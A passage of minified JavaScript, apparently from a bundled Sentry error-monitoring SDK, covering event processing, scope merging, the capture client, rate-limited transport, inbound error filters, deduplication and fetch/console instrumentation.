r=(l,c)=>{if(this._state===Vr.PENDING){if(gu(c)){c.then(i,a);return}this._state=l,this._value=c,this._executeHandlers()}},i=l=>{r(Vr.RESOLVED,l)},a=l=>{r(Vr.REJECTED,l)};try{t(i,a)}catch(l){a(l)}}}function qf(e,t,r,i=0){return new Eo((a,l)=>{const c=e[i];if(t===null||typeof c!="function")a(t);else{const d=c({...t},r);yt&&c.id&&d===null&&Ze.log(`Event processor "${c.id}" dropped event`),gu(d)?d.then(f=>qf(e,f,r,i+1).then(a)).then(null,l):qf(e,d,r,i+1).then(a).then(null,l)}})}let vl,vm,wl;function q_(e){const t=Ct._sentryDebugIds;if(!t)return{};const r=Object.keys(t);return wl&&r.length===vm||(vm=r.length,wl=r.reduce((i,a)=>{vl||(vl={});const l=vl[a];if(l)i[l[0]]=l[1];else{const c=e(a);for(let d=c.length-1;d>=0;d--){const f=c[d],g=f==null?void 0:f.filename,m=t[a];if(g&&m){i[g]=m,vl[a]=[g,m];break}}}return i},{})),wl}function Y_(e,t){const{fingerprint:r,span:i,breadcrumbs:a,sdkProcessingMetadata:l}=t;X_(e,t),i&&Z_(e,i),eE(e,r),Q_(e,a),J_(e,l)}function wm(e,t){const{extra:r,tags:i,user:a,contexts:l,level:c,sdkProcessingMetadata:d,breadcrumbs:f,fingerprint:g,eventProcessors:m,attachments:y,propagationContext:v,transactionName:S,span:E}=t;Sl(e,"extra",r),Sl(e,"tags",i),Sl(e,"user",a),Sl(e,"contexts",l),e.sdkProcessingMetadata=hs(e.sdkProcessingMetadata,d,2),c&&(e.level=c),S&&(e.transactionName=S),E&&(e.span=E),f.length&&(e.breadcrumbs=[...e.breadcrumbs,...f]),g.length&&(e.fingerprint=[...e.fingerprint,...g]),m.length&&(e.eventProcessors=[...e.eventProcessors,...m]),y.length&&(e.attachments=[...e.attachments,...y]),e.propagationContext={...e.propagationContext,...v}}function Sl(e,t,r){e[t]=hs(e[t],r,1)}function X_(e,t){const{extra:r,tags:i,user:a,contexts:l,level:c,transactionName:d}=t;Object.keys(r).length&&(e.extra={...r,...e.extra}),Object.keys(i).length&&(e.tags={...i,...e.tags}),Object.keys(a).length&&(e.user={...a,...e.user}),Object.keys(l).length&&(e.contexts={...l,...e.contexts}),c&&(e.level=c),d&&e.type!=="transaction"&&(e.transaction=d)}function Q_(e,t){const r=[...e.breadcrumbs||[],...t];e.breadcrumbs=r.length?r:void 0}function J_(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}function Z_(e,t){e.contexts={trace:c_(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:$_(t),...e.sdkProcessingMetadata};const r=by(t),i=Ad(r).description;i&&!e.transaction&&e.type==="transaction"&&(e.transaction=i)}function eE(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint.length||delete e.fingerprint}function tE(e,t,r,i,a,l){const{normalizeDepth:c=3,normalizeMaxBreadth:d=1e3}=e,f={...t,event_id:t.event_id||r.event_id||rr(),timestamp:t.timestamp||ps()},g=r.integrations||e.integrations.map(C=>C.name);nE(f,e),iE(f,g),a&&a.emit("applyFrameMetadata",t),t.type===void 0&&rE(f,e.stackParser);const m=sE(i,r.captureContext);r.mechanism&&qi(f,r.mechanism);const y=a?a.getEventProcessors():[],v=Gb().getScopeData();if(l){const C=l.getScopeData();wm(v,C)}if(m){const C=m.getScopeData();wm(v,C)}const S=[...r.attachments||[],...v.attachments];S.length&&(r.attachments=S),Y_(f,v);const E=[...y,...v.eventProcessors];return qf(E,f,r).then(C=>(C&&oE(C),typeof c=="number"&&c>0?aE(C,c,d):C))}function nE(e,t){const{environment:r,release:i,dist:a,maxValueLength:l=250}=t;e.environment=e.environment||r||zd,!e.release&&i&&(e.release=i),!e.dist&&a&&(e.dist=a);const c=e.request;c!=null&&c.url&&(c.url=Kl(c.url,l))}function rE(e,t){var i,a;const r=q_(t);(a=(i=e.exception)==null?void 0:i.values)==null||a.forEach(l=>{var c,d;(d=(c=l.stacktrace)==null?void 0:c.frames)==null||d.forEach(f=>{f.filename&&(f.debug_id=r[f.filename])})})}function oE(e){var i,a;const t={};if((a=(i=e.exception)==null?void 0:i.values)==null||a.forEach(l=>{var c,d;(d=(c=l.stacktrace)==null?void 0:c.frames)==null||d.forEach(f=>{f.debug_id&&(f.abs_path?t[f.abs_path]=f.debug_id:f.filename&&(t[f.filename]=f.debug_id),delete f.debug_id)})}),Object.keys(t).length===0)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const r=e.debug_meta.images;Object.entries(t).forEach(([l,c])=>{r.push({type:"sourcemap",code_file:l,debug_id:c})})}function iE(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}function aE(e,t,r){var a,l;if(!e)return null;const i={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(c=>({...c,...c.data&&{data:Br(c.data,t,r)}}))},...e.user&&{user:Br(e.user,t,r)},...e.contexts&&{contexts:Br(e.contexts,t,r)},...e.extra&&{extra:Br(e.extra,t,r)}};return(a=e.contexts)!=null&&a.trace&&i.contexts&&(i.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(i.contexts.trace.data=Br(e.contexts.trace.data,t,r))),e.spans&&(i.spans=e.spans.map(c=>({...c,...c.data&&{data:Br(c.data,t,r)}}))),(l=e.contexts)!=null&&l.flags&&i.contexts&&(i.contexts.flags=Br(e.contexts.flags,3,r)),i}function sE(e,t){if(!t)return e;const r=e?e.clone():new qr;return r.update(t),r}function lE(e,t){return Po().captureException(e,void 0)}function Ty(e,t){return Po().captureEvent(e,t)}function uE(e,t){aa().setContext(e,t)}function Sm(e){const t=aa(),r=Po(),{userAgent:i}=Ct.navigator||{},a=Fb({user:r.getUser()||t.getUser(),...i&&{userAgent:i},...e}),l=t.getSession();return(l==null?void 0:l.status)==="ok"&&Yi(l,{status:"exited"}),Oy(),t.setSession(a),a}function Oy(){const e=aa(),r=Po().getSession()||e.getSession();r&&Mb(r),Ly(),e.setSession()}function Ly(){const e=aa(),t=wn(),r=e.getSession();r&&t&&t.captureSession(r)}function xm(e=!1){if(e){Oy();return}Ly()}const cE="7";function fE(e){const t=e.protocol?`${e.protocol}:`:"",r=e.port?`:${e.port}`:"";return`${t}//${e.host}${r}${e.path?`/${e.path}`:""}/api/`}function dE(e){return`${fE(e)}${e.projectId}/envelope/`}function pE(e,t){const r={sentry_version:cE};return e.publicKey&&(r.sentry_key=e.publicKey),t&&(r.sentry_client=`${t.name}/${t.version}`),new URLSearchParams(r).toString()}function hE(e,t,r){return t||`${dE(e)}?${pE(e,r)}`}const bm=[];function gE(e){const t={};return e.forEach(r=>{const{name:i}=r,a=t[i];a&&!a.isDefaultInstance&&r.isDefaultInstance||(t[i]=r)}),Object.values(t)}function mE(e){const t=e.defaultIntegrations||[],r=e.integrations;t.forEach(a=>{a.isDefaultInstance=!0});let i;if(Array.isArray(r))i=[...t,...r];else if(typeof r=="function"){const a=r(t);i=Array.isArray(a)?a:[a]}else i=t;return gE(i)}function yE(e,t){const r={};return t.forEach(i=>{i&&Iy(e,i,r)}),r}function _m(e,t){for(const r of t)r!=null&&r.afterAllSetup&&r.afterAllSetup(e)}function Iy(e,t,r){if(r[t.name]){yt&&Ze.log(`Integration skipped because it was already installed: ${t.name}`);return}if(r[t.name]=t,bm.indexOf(t.name)===-1&&typeof t.setupOnce=="function"&&(t.setupOnce(),bm.push(t.name)),t.setup&&typeof t.setup=="function"&&t.setup(e),typeof t.preprocessEvent=="function"){const i=t.preprocessEvent.bind(t);e.on("preprocessEvent",(a,l)=>i(a,l,e))}if(typeof t.processEvent=="function"){const i=t.processEvent.bind(t),a=Object.assign((l,c)=>i(l,c,e),{id:t.name});e.addEventProcessor(a)}yt&&Ze.log(`Integration installed: ${t.name}`)}function $y(e){const t=[];e.message&&t.push(e.message);try{const r=e.exception.values[e.exception.values.length-1];r!=null&&r.value&&(t.push(r.value),r.type&&t.push(`${r.type}: ${r.value}`))}catch{}return t}function vE(e){var f;const{trace_id:t,parent_span_id:r,span_id:i,status:a,origin:l,data:c,op:d}=((f=e.contexts)==null?void 0:f.trace)??{};return{data:c??{},description:e.transaction,op:d,parent_span_id:r,span_id:i??"",start_timestamp:e.start_timestamp??0,status:a,timestamp:e.timestamp,trace_id:t??"",origin:l,profile_id:c==null?void 0:c[vy],exclusive_time:c==null?void 0:c[wy],measurements:e.measurements,is_segment:!0}}function wE(e){return{type:"transaction",timestamp:e.timestamp,start_timestamp:e.start_timestamp,transaction:e.description,contexts:{trace:{trace_id:e.trace_id,span_id:e.span_id,parent_span_id:e.parent_span_id,op:e.op,status:e.status,origin:e.origin,data:{...e.data,...e.profile_id&&{[vy]:e.profile_id},...e.exclusive_time&&{[wy]:e.exclusive_time}}}},measurements:e.measurements}}function SE(e,t,r){const i=[{type:"client_report"},{timestamp:ps(),discarded_events:e}];return gs(t?{dsn:t}:{},[i])}const Em="Not capturing exception because it's already been captured.",Cm="Discarded session because of missing or non-string release",Ny=Symbol.for("SentryInternalError"),Dy=Symbol.for("SentryDoNotSendEventError");function Ll(e){return{message:e,[Ny]:!0}}function hf(e){return{message:e,[Dy]:!0}}function km(e){return!!e&&typeof e=="object"&&Ny in e}function Rm(e){return!!e&&typeof e=="object"&&Dy in e}class xE{constructor(t){if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=O_(t.dsn):yt&&Ze.warn("No DSN provided, client will not send events."),this._dsn){const r=hE(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:r})}}captureException(t,r,i){const a=rr();if(nm(t))return yt&&Ze.log(Em),a;const l={event_id:a,...r};return this._process(this.eventFromException(t,l).then(c=>this._captureEvent(c,l,i))),l.event_id}captureMessage(t,r,i,a){const l={event_id:rr(),...i},c=$d(t)?t:String(t),d=Nd(t)?this.eventFromMessage(c,r,l):this.eventFromException(t,l);return this._process(d.then(f=>this._captureEvent(f,l,a))),l.event_id}captureEvent(t,r,i){const a=rr();if(r!=null&&r.originalException&&nm(r.originalException))return yt&&Ze.log(Em),a;const l={event_id:a,...r},c=t.sdkProcessingMetadata||{},d=c.capturedSpanScope,f=c.capturedSpanIsolationScope;return this._process(this._captureEvent(t,l,d||i,f)),l.event_id}captureSession(t){this.sendSession(t),Yi(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){const r=this._transport;return r?(this.emit("flush"),this._isClientDoneProcessing(t).then(i=>r.flush(t).then(a=>i&&a))):li(!0)}close(t){return this.flush(t).then(r=>(this.getOptions().enabled=!1,this.emit("close"),r))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const r=this._integrations[t.name];Iy(this,t,this._integrations),r||_m(this,[t])}sendEvent(t,r={}){this.emit("beforeSendEvent",t,r);let i=G_(t,this._dsn,this._options._metadata,this._options.tunnel);for(const l of r.attachments||[])i=A_(i,H_(l));const a=this.sendEnvelope(i);a&&a.then(l=>this.emit("afterSendEvent",t,l),null)}sendSession(t){const{release:r,environment:i=zd}=this._options;if("aggregates"in t){const l=t.attrs||{};if(!l.release&&!r){yt&&Ze.warn(Cm);return}l.release=l.release||r,l.environment=l.environment||i,t.attrs=l}else{if(!t.release&&!r){yt&&Ze.warn(Cm);return}t.release=t.release||r,t.environment=t.environment||i}this.emit("beforeSendSession",t);const a=K_(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(a)}recordDroppedEvent(t,r,i=1){if(this._options.sendClientReports){const a=`${t}:${r}`;yt&&Ze.log(`Recording outcome: "${a}"${i>1?` (${i} times)`:""}`),this._outcomes[a]=(this._outcomes[a]||0)+i}}on(t,r){const i=this._hooks[t]=this._hooks[t]||[];return i.push(r),()=>{const a=i.indexOf(r);a>-1&&i.splice(a,1)}}emit(t,...r){const i=this._hooks[t];i&&i.forEach(a=>a(...r))}sendEnvelope(t){return this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport?this._transport.send(t).then(null,r=>(yt&&Ze.error("Error while sending envelope:",r),r)):(yt&&Ze.error("Transport disabled"),li({}))}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=yE(this,t),_m(this,t)}_updateSessionFromEvent(t,r){var f;let i=r.level==="fatal",a=!1;const l=(f=r.exception)==null?void 0:f.values;if(l){a=!0;for(const g of l){const m=g.mechanism;if((m==null?void 0:m.handled)===!1){i=!0;break}}}const c=t.status==="ok";(c&&t.errors===0||c&&i)&&(Yi(t,{...i&&{status:"crashed"},errors:t.errors||Number(a||i)}),this.captureSession(t))}_isClientDoneProcessing(t){return new Eo(r=>{let i=0;const a=1,l=setInterval(()=>{this._numProcessing==0?(clearInterval(l),r(!0)):(i+=a,t&&i>=t&&(clearInterval(l),r(!1)))},a)})}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(t,r,i,a){const l=this.getOptions(),c=Object.keys(this._integrations);return!r.integrations&&(c!=null&&c.length)&&(r.integrations=c),this.emit("preprocessEvent",t,r),t.type||a.setLastEventId(t.event_id||r.event_id),tE(l,t,r,i,this,a).then(d=>{if(d===null)return d;this.emit("postprocessEvent",d,r),d.contexts={trace:Yb(i),...d.contexts};const f=I_(this,i);return d.sdkProcessingMetadata={dynamicSamplingContext:f,...d.sdkProcessingMetadata},d})}_captureEvent(t,r={},i=Po(),a=aa()){return yt&&Yf(t)&&Ze.log(`Captured error event \`${$y(t)[0]||"<unknown>"}\``),this._processEvent(t,r,i,a).then(l=>l.event_id,l=>{yt&&(Rm(l)?Ze.log(l.message):km(l)?Ze.warn(l.message):Ze.warn(l))})}_processEvent(t,r,i,a){const l=this.getOptions(),{sampleRate:c}=l,d=jy(t),f=Yf(t),g=t.type||"error",m=`before send for type \`${g}\``,y=typeof c>"u"?void 0:i_(c);if(f&&typeof y=="number"&&Math.random()>y)return this.recordDroppedEvent("sample_rate","error"),Gl(hf(`Discarding event because it's not included in the random sample (sampling rate = ${c})`));const v=g==="replay_event"?"replay":g;return this._prepareEvent(t,r,i,a).then(S=>{if(S===null)throw this.recordDroppedEvent("event_processor",v),hf("An event processor returned `null`, will not send event.");if(r.data&&r.data.__sentry__===!0)return S;const O=_E(this,l,S,r);return bE(O,m)}).then(S=>{var C;if(S===null){if(this.recordDroppedEvent("before_send",v),d){const N=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",N)}throw hf(`${m} returned \`null\`, will not send event.`)}const E=i.getSession()||a.getSession();if(f&&E&&this._updateSessionFromEvent(E,S),d){const $=((C=S.sdkProcessingMetadata)==null?void 0:C.spanCountBeforeProcessing)||0,N=S.spans?S.spans.length:0,W=$-N;W>0&&this.recordDroppedEvent("before_send","span",W)}const O=S.transaction_info;if(d&&O&&S.transaction!==t.transaction){const $="custom";S.transaction_info={...O,source:$}}return this.sendEvent(S,r),S}).then(null,S=>{throw Rm(S)||km(S)?S:(this.captureException(S,{data:{__sentry__:!0},originalException:S}),Ll(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.
Reason: ${S}`))})}_process(t){this._numProcessing++,t.then(r=>(this._numProcessing--,r),r=>(this._numProcessing--,r))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([r,i])=>{const[a,l]=r.split(":");return{reason:a,category:l,quantity:i}})}_flushOutcomes(){yt&&Ze.log("Flushing outcomes...");const t=this._clearOutcomes();if(t.length===0){yt&&Ze.log("No outcomes to send");return}if(!this._dsn){yt&&Ze.log("No dsn provided, will not send outcomes");return}yt&&Ze.log("Sending outcomes:",t);const r=SE(t,this._options.tunnel&&yu(this._dsn));this.sendEnvelope(r)}}function bE(e,t){const r=`${t} must return \`null\` or a valid event.`;if(gu(e))return e.then(i=>{if(!rs(i)&&i!==null)throw Ll(r);return i},i=>{throw Ll(`${t} rejected with ${i}`)});if(!rs(e)&&e!==null)throw Ll(r);return e}function _E(e,t,r,i){const{beforeSend:a,beforeSendTransaction:l,beforeSendSpan:c}=t;let d=r;if(Yf(d)&&a)return a(d,i);if(jy(d)){if(c){const f=c(vE(d));if(f?d=hs(r,wE(f)):fm(),d.spans){const g=[];for(const m of d.spans){const y=c(m);y?g.push(y):(fm(),g.push(m))}d.spans=g}}if(l){if(d.spans){const f=d.spans.length;d.sdkProcessingMetadata={...r.sdkProcessingMetadata,spanCountBeforeProcessing:f}}return l(d,i)}}return d}function Yf(e){return e.type===void 0}function jy(e){return e.type==="transaction"}function EE(e){return[{type:"log",item_count:e.length,content_type:"application/vnd.sentry.items.log+json"},{items:e}]}function CE(e,t,r,i){const a={};return t!=null&&t.sdk&&(a.sdk={name:t.sdk.name,version:t.sdk.version}),r&&i&&(a.dsn=yu(i)),gs(a,[EE(e)])}Ct._sentryClientToLogBufferMap=new WeakMap;function gf(e,t){var l;const r=kE(e)??[];if(r.length===0)return;const i=e.getOptions(),a=CE(r,i._metadata,i.tunnel,e.getDsn());(l=Ct._sentryClientToLogBufferMap)==null||l.set(e,[]),e.emit("flushLogs"),e.sendEnvelope(a)}function kE(e){var t;return(t=Ct._sentryClientToLogBufferMap)==null?void 0:t.get(e)}function RE(e,t){t.debug===!0&&(yt?Ze.enable():ia(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),Po().update(t.initialScope);const i=new e(t);return PE(i),i.init(),i}function PE(e){Po().setClient(e)}const Fy=Symbol.for("SentryBufferFullError");function TE(e){const t=[];function r(){return e===void 0||t.length<e}function i(c){return t.splice(t.indexOf(c),1)[0]||Promise.resolve(void 0)}function a(c){if(!r())return Gl(Fy);const d=c();return t.indexOf(d)===-1&&t.push(d),d.then(()=>i(d)).then(null,()=>i(d).then(null,()=>{})),d}function l(c){return new Eo((d,f)=>{let g=t.length;if(!g)return d(!0);const m=setTimeout(()=>{c&&c>0&&d(!1)},c);t.forEach(y=>{li(y).then(()=>{--g||(clearTimeout(m),d(!0))},f)})})}return{$:t,add:a,drain:l}}const OE=60*1e3;function LE(e,t=Date.now()){const r=parseInt(`${e}`,10);if(!isNaN(r))return r*1e3;const i=Date.parse(`${e}`);return isNaN(i)?OE:i-t}function IE(e,t){return e[t]||e.all||0}function $E(e,t,r=Date.now()){return IE(e,t)>r}function NE(e,{statusCode:t,headers:r},i=Date.now()){const a={...e},l=r==null?void 0:r["x-sentry-rate-limits"],c=r==null?void 0:r["retry-after"];if(l)for(const d of l.trim().split(",")){const[f,g,,,m]=d.split(":",5),y=parseInt(f,10),v=(isNaN(y)?60:y)*1e3;if(!g)a.all=i+v;else for(const S of g.split(";"))S==="metric_bucket"?(!m||m.split(";").includes("custom"))&&(a[S]=i+v):a[S]=i+v}else c?a.all=i+LE(c,i):t===429&&(a.all=i+60*1e3);return a}const DE=64;function jE(e,t,r=TE(e.bufferSize||DE)){let i={};const a=c=>r.drain(c);function l(c){const d=[];if(mm(c,(y,v)=>{const S=ym(v);$E(i,S)?e.recordDroppedEvent("ratelimit_backoff",S):d.push(y)}),d.length===0)return li({});const f=gs(c[0],d),g=y=>{mm(f,(v,S)=>{e.recordDroppedEvent(y,ym(S))})},m=()=>t({body:z_(f)}).then(y=>(y.statusCode!==void 0&&(y.statusCode<200||y.statusCode>=300)&&yt&&Ze.warn(`Sentry responded with status code ${y.statusCode} to sent event.`),i=NE(i,y),y),y=>{throw g("network_error"),yt&&Ze.error("Encountered error running transport request:",y),y});return r.add(m).then(y=>y,y=>{if(y===Fy)return yt&&Ze.error("Skipped sending event because buffer is full."),g("queue_overflow"),li({});throw y})}return{send:l,flush:a}}function FE(e){var t;((t=e.user)==null?void 0:t.ip_address)===void 0&&(e.user={...e.user,ip_address:"{{auto}}"})}function ME(e){var t;"aggregates"in e?((t=e.attrs)==null?void 0:t.ip_address)===void 0&&(e.attrs={...e.attrs,ip_address:"{{auto}}"}):e.ipAddress===void 0&&(e.ipAddress="{{auto}}")}function My(e,t,r=[t],i="npm"){const a=e._metadata||{};a.sdk||(a.sdk={name:`sentry.javascript.${t}`,packages:r.map(l=>({name:`${i}:@sentry/${l}`,version:ri})),version:ri}),e._metadata=a}const AE=100;function ui(e,t){const r=wn(),i=aa();if(!r)return;const{beforeBreadcrumb:a=null,maxBreadcrumbs:l=AE}=r.getOptions();if(l<=0)return;const d={timestamp:ps(),...e},f=a?ia(()=>a(d,t)):d;f!==null&&(r.emit&&r.emit("beforeAddBreadcrumb",f,t),i.addBreadcrumb(f,l))}let Pm;const zE="FunctionToString",Tm=new WeakMap,UE=()=>({name:zE,setupOnce(){Pm=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=Fd(this),r=Tm.has(wn())&&t!==void 0?t:this;return Pm.apply(r,e)}}catch{}},setup(e){Tm.set(e,!0)}}),HE=UE,BE=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,`can't redefine non-configurable property "solana"`,"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],VE="EventFilters",WE=(e={})=>{let t;return{name:VE,setup(r){const i=r.getOptions();t=Om(e,i)},processEvent(r,i,a){if(!t){const l=a.getOptions();t=Om(e,l)}return GE(r,t)?null:r}}},KE=(e={})=>({...WE(e),name:"InboundFilters"});function Om(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:BE],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]]}}function GE(e,t){if(e.type){if(e.type==="transaction"&&YE(e,t.ignoreTransactions))return yt&&Ze.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.
Event: ${ei(e)}`),!0}else{if(qE(e,t.ignoreErrors))return yt&&Ze.warn(`Event dropped due to being matched by \`ignoreErrors\` option.
Event: ${ei(e)}`),!0;if(ZE(e))return yt&&Ze.warn(`Event dropped due to not having an error message, error type or stacktrace.
Event: ${ei(e)}`),!0;if(XE(e,t.denyUrls))return yt&&Ze.warn(`Event dropped due to being matched by \`denyUrls\` option.
Event: ${ei(e)}.
Url: ${ql(e)}`),!0;if(!QE(e,t.allowUrls))return yt&&Ze.warn(`Event dropped due to not being matched by \`allowUrls\` option.
Event: ${ei(e)}.
Url: ${ql(e)}`),!0}return!1}function qE(e,t){return t!=null&&t.length?$y(e).some(r=>mu(r,t)):!1}function YE(e,t){if(!(t!=null&&t.length))return!1;const r=e.transaction;return r?mu(r,t):!1}function XE(e,t){if(!(t!=null&&t.length))return!1;const r=ql(e);return r?mu(r,t):!1}function QE(e,t){if(!(t!=null&&t.length))return!0;const r=ql(e);return r?mu(r,t):!0}function JE(e=[]){for(let t=e.length-1;t>=0;t--){const r=e[t];if(r&&r.filename!=="<anonymous>"&&r.filename!=="[native code]")return r.filename||null}return null}function ql(e){var t,r;try{const i=[...((t=e.exception)==null?void 0:t.values)??[]].reverse().find(l=>{var c,d,f;return((c=l.mechanism)==null?void 0:c.parent_id)===void 0&&((f=(d=l.stacktrace)==null?void 0:d.frames)==null?void 0:f.length)}),a=(r=i==null?void 0:i.stacktrace)==null?void 0:r.frames;return a?JE(a):null}catch{return yt&&Ze.error(`Cannot extract url for event ${ei(e)}`),null}}function ZE(e){var t,r;return(r=(t=e.exception)==null?void 0:t.values)!=null&&r.length?!e.message&&!e.exception.values.some(i=>i.stacktrace||i.type&&i.type!=="Error"||i.value):!1}function e2(e,t,r,i,a,l){var d;if(!((d=a.exception)!=null&&d.values)||!l||!bo(l.originalException,Error))return;const c=a.exception.values.length>0?a.exception.values[a.exception.values.length-1]:void 0;c&&(a.exception.values=Xf(e,t,i,l.originalException,r,a.exception.values,c,0))}function Xf(e,t,r,i,a,l,c,d){if(l.length>=r+1)return l;let f=[...l];if(bo(i[a],Error)){Lm(c,d);const g=e(t,i[a]),m=f.length;Im(g,a,m,d),f=Xf(e,t,r,i[a],a,[g,...f],g,m)}return Array.isArray(i.errors)&&i.errors.forEach((g,m)=>{if(bo(g,Error)){Lm(c,d);const y=e(t,g),v=f.length;Im(y,`errors[${m}]`,v,d),f=Xf(e,t,r,g,a,[y,...f],y,v)}}),f}function Lm(e,t){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,...e.type==="AggregateError"&&{is_exception_group:!0},exception_id:t}}function Im(e,t,r,i){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,type:"chained",source:t,exception_id:r,parent_id:i}}function t2(e){const t="console";di(t,e),pi(t,n2)}function n2(){"console"in Ct&&Bf.forEach(function(e){e in Ct.console&&Un(Ct.console,e,function(t){return Wl[e]=t,function(...r){mr("console",{args:r,level:e});const a=Wl[e];a==null||a.apply(Ct.console,r)}})})}function r2(e){return e==="warn"?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}const o2="Dedupe",i2=()=>{let e;return{name:o2,processEvent(t){if(t.type)return t;try{if(s2(t,e))return yt&&Ze.warn("Event dropped due to being a duplicate of previously captured event."),null}catch{}return e=t}}},a2=i2;function s2(e,t){return t?!!(l2(e,t)||u2(e,t)):!1}function l2(e,t){const r=e.message,i=t.message;return!(!r&&!i||r&&!i||!r&&i||r!==i||!zy(e,t)||!Ay(e,t))}function u2(e,t){const r=$m(t),i=$m(e);return!(!r||!i||r.type!==i.type||r.value!==i.value||!zy(e,t)||!Ay(e,t))}function Ay(e,t){let r=hm(e),i=hm(t);if(!r&&!i)return!0;if(r&&!i||!r&&i||(r=r,i=i,i.length!==r.length))return!1;for(let a=0;a<i.length;a++){const l=i[a],c=r[a];if(l.filename!==c.filename||l.lineno!==c.lineno||l.colno!==c.colno||l.function!==c.function)return!1}return!0}function zy(e,t){let r=e.fingerprint,i=t.fingerprint;if(!r&&!i)return!0;if(r&&!i||!r&&i)return!1;r=r,i=i;try{return r.join("")===i.join("")}catch{return!1}}function $m(e){var t;return((t=e.exception)==null?void 0:t.values)&&e.exception.values[0]}function mf(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const r=t[6]||"",i=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:r,hash:i,relative:t[5]+r+i}}function Uy(e){if(e!==void 0)return e>=400&&e<500?"warning":e>=500?"error":void 0}const os=Ct;function c2(){return"history"in os&&!!os.history}function f2(){if(!("fetch"in os))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch{return!1}}function Qf(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function d2(){var r;if(typeof EdgeRuntime=="string")return!0;if(!f2())return!1;if(Qf(os.fetch))return!0;let e=!1;const t=os.document;if(t&&typeof t.createElement=="function")try{const i=t.createElement("iframe");i.hidden=!0,t.head.appendChild(i),(r=i.contentWindow)!=null&&r.fetch&&(e=Qf(i.contentWindow.fetch)),t.head.removeChild(i)}catch(i){yt&&Ze.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",i)}return e}function p2(e,t){const r="fetch";di(r,e),pi(r,()=>h2(void 0,t))}function h2(e,t=!1){t&&!d2()||Un(Ct,"fetch",function(r){return function(...i){const a=new Error,{method:l,url:c}=g2(i),d={args:i,fetchData:{method:l,url:c},startTimestamp:Gr()*1e3,virtualError:a,headers:m2(i)};return mr("fetch",{...d}),r.apply(Ct,i).then(async f=>(mr("fetch",{...d,endTimestamp:Gr()*1e3,response:f}),f),f=>{if(mr("fetch",{...d,endTimestamp:Gr()*1e3,error:f}),Id(f)&&f.stack===void 0&&(f.stack=a.stack,ai(f,"framesToPop",1)),f instanceof TypeError&&(f.message==="Failed to fetch"||f.message==="Load failed"||f.message==="NetworkError when attempting to fetch resource."))try{const g=new URL(d.fetchData.url);f.message=`${f.message} (${g.host})`}catch{}throw f})}})}function Jf(e,t){return!!e&&typeof e=="object"&&!!e[t]}function Nm(e){return typeof e=="string"?e:e?Jf(e,"url")?e.url:e.toString?e.toString():"":""}function g2(e){if(e.length===0)return{method:"GET",url:""};if(e.length===2){const[r,i]=e;return{url:Nm(r),method:Jf(i,"method")?String(i.method).toUpperCase():"GET"}}const t=e[0];return{url:Nm(t),method:Jf(t,"method")?String(t.method).toUpperCase():"GET"}}function m2(e){const[t,r]=e;try{if(typeof r=="object"&&r!==null&&"headers"in r&&r.headers)return new Headers(r.headers);if(kb(t))return new Headers(t.headers)}catch{}}function y2(){return"npm"}const Vt=Ct;let Zf=0;function Hy(){return Zf>0}function v2(){Zf++,setTimeout(()=>{Zf--})}function Qi(e,t={}){function r(a){return typeof a=="function"}if(!r(e))return e;try{const a=e.__sentry_wrapped__;if(a)return typeof a=="function"?a:e;if(Fd(e))return e}catch{return e}const i=function(...a){try{const l=a.map(c=>Qi(c,t));return e.apply(this,l)}catch(l){throw 